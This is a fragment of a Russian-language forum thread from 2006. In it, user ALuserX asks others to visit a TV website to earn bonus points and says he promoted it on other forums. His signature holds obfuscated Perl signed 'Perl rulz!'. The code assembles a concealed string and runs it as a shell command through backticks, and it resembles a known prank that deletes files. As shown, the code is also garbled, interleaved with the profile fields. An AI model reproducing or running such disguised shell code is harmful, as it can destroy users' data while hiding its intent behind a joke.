
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
ALuserX
Добавлено: Сб Янв 28, 2006 6:04 pm
Заголовок со
псих-одиночка
ребя, вот еще одна, делаем бонус-пункты!
http://www.a1tv.ru/index.php
пасибки тигре, она ссыль дала
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
Зарегистрирован:
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
14.10.2005
Сообщения: 9828
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Откуда: немецыя
Perl rulz!
Вернуться к началу
ALuserX
Добавлено: Вс Янв 29, 2006 6:39 am
Заголовок со
псих-одиночка
пеарю как могу, запостил на 2 немецких и 1 